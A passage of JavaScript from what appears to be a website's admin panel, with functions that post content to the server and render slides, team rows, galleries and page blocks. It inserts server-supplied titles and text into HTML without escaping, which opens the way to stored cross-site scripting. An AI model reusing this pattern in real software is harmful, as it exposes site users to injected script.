    fd.append("soustitre", sousTitre);
    fd.append("texte", texte);
    fd.append("type", type);
    xhr.send(fd);
}
function ajouteSlide(res, type) {
    document.querySelector(".slide ." + type).insertAdjacentHTML("beforeBegin", "<div class=\"col-lg-2 mb-1 mt-2\">" +
        "   <img src=\"" + res.data.fichier + "\" onclick=\"this.parentElement.querySelector('.file-picker').click();\" />" +
        "   <input type=\"file\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", this)\" class=\"file-picker\">" +
        " </div>");
}
function changeFichier(res, input) {
    input.parentElement.querySelector('img').src = res.data.fichier;
}
// Ajout de contenu (nouveau personnel)
function ajouteTeam() {
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu", true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            document.querySelector(".team .table").insertAdjacentHTML("beforeEnd", "<tr>" +
                "    <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, this.value)\" value=\"" + res.data.titre + "\"></td>" +
                "    <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, '', this.value)\" value=\"" + res.data.sousTitre + "\"></td>" +
                "    <td>" +
                "      <img src=\"" + res.data.fichier + "\" onclick=\"this.parentElement.querySelector('.file-picker').click();\" />" +
                "      <input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", this)\" class=\"file-picker\" />" +
                "   </td>" +
                "</tr>");
            notification(res.message, res.success);
        }
    });
    fd = new FormData();
    fd.append("type", "home-team");
    xhr.send(fd);
}
// Ajout de contenu (nouvelle gallerie)
function ajouteGallerie() {
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu", true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            document.querySelector(".gallery .table").insertAdjacentHTML("beforeEnd", "<tr>" +
                "    <td>" +
                "      <img src=\"" + res.data.fichier + "\" onclick=\"this.parentElement.querySelector('.file-picker').click();\" />" +
                "      <input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", this)\" class=\"file-picker\" />" +
                "    </td>" +
                "    <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, this.value)\" value=\"" + res.data.titre + "\"></td>" +
                "  </tr>");
            notification(res.message, res.success);
        }
    });
    fd = new FormData();
    fd.append("type", "home-gallery");
    xhr.send(fd);
}
// Ajout de contenu (nouvelle page)
function ajoutePage() {
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu", true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            document.querySelector(".page .table").insertAdjacentHTML("beforeEnd", "<tr>" +
                "       <td>" +
                "           <input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, this.value)\" value=\"" + res.data.titre + "\">" +
                "           <a href=\"#\" onclick=\"modifierPageContent(" + res.data.IDContenu + ")\">Modify page content</a>" +
                "       </td>" +
                "       <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, '', this.value)\" value=\"" + res.data.sousTitre + "\"></td>" +
                "       <td><textarea onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, '', '', this.value)\" value=\"" + res.data.texte + "\"></textarea></td>" +
                "  </tr>");
            notification(res.message, res.success);
        }
    });
    fd = new FormData();
    fd.append("type", "page");
    xhr.send(fd);
}
// Modification de lien
function changeLien(id, input) {
    var lien = input.value.split("?v=");
    if (lien.length != 2) {
        notification("The given video link is not a valid YouTube video link.");
        return false;
    }
    input.value = "https://www.youtube.com/embed/" + lien[1];
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu?id=" + id, true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            input.parentElement.parentElement.querySelector("iframe").src = res.data.fichier;
            notification(res.message, res.success);
        }
    });
    fd = new FormData();
    fd.append("fichier", input.value);
    xhr.send(fd);
}
// Modification de l'icone'
function changeIcone(id, input) {
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu?id=" + id, true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            notification(res.message, res.success);
        }
    });
    fd = new FormData();
    fd.append("fichier", input.value);
    xhr.send(fd);
}
// Ouverture de la modification d'une page
function modifierPageContent(id) {
    jQuery(".element").removeClass("show");
    jQuery(".element").addClass("hide");
    jQuery("#element-4").addClass("show");
    var xhr = getXHR();
    xhr.open("GET", "./contenu-page?id=" + id, true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            document.querySelector(".page-content h3").id = "page-" + id;
            document.querySelector(".page-content h3").innerHTML = res.page.titre;
            document.querySelector(".page-content code").innerHTML = "https://anbglobal.cm/" + res.page.sousTitre;
            document.querySelector(".page-content .table tbody").innerHTML = "";
            for (var i = 0; i < res.data.length; i++) {
                document.querySelector(".page-content .table tbody").insertAdjacentHTML("beforeEnd", "<tr>" +
                    "   <td>" +
                    "       <img src=\"" + res.data[i].fichier + "\" onclick=\"this.parentElement.querySelector('.file-picker').click();\" />" +
                    "       <input type=\"file\" onchange=\"ajouteContenu(" + res.data[i].IDContenu + ", this)\" class=\"file-picker\" />" +
                    "   </td>" +
                    "   <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data[i].IDContenu + ", null, this.value)\" value=\"" + res.data[i].titre + "\"></td>" +
                    "   <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data[i].IDContenu + ", null, '', this.value)\" value=\"" + res.data[i].sousTitre + "\"></td>" +
                    "   <td><textarea onchange=\"ajouteContenu(" + res.data[i].IDContenu + ", null, '', '', this.value)\">" + res.data[i].texte + "</textarea></td>" +
                    "</tr>");
            }

        }
    });
    xhr.send(null);
}
// Ajout de contenu (bloc de page)
function ajouteBloc() {
    var xhr = getXHR();
    xhr.open("POST", "./ajoute-contenu", true);
    xhr.addEventListener("readystatechange", function () {
        if (xhr.readyState == 4 && xhr.status == 200) {
            var res = JSON.parse(xhr.response);
            document.querySelector(".page-content .table tbody").insertAdjacentHTML("beforeEnd", "<tr>" +
                "   <td>" +
                "       <img src=\"" + res.data.fichier + "\" onclick=\"this.parentElement.querySelector('.file-picker').click();\" />" +
                "       <input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", this)\" class=\"file-picker\" />" +
                "   </td>" +
                "   <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, this.value)\" value=\"" + res.data.titre + "\"></td>" +
                "   <td><input type=\"text\" onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, '', this.value)\" value=\"" + res.data.sousTitre + "\"></td>" +
                "   <td><textarea onchange=\"ajouteContenu(" + res.data.IDContenu + ", null, '', '', this.value)\">" + res.data.texte + "</textarea></td>" +
                "</tr>");
        }
    });
    fd = new FormData();
    fd.append("type", document.querySelector(".page-content h3").id);
    xhr.send(fd);
}

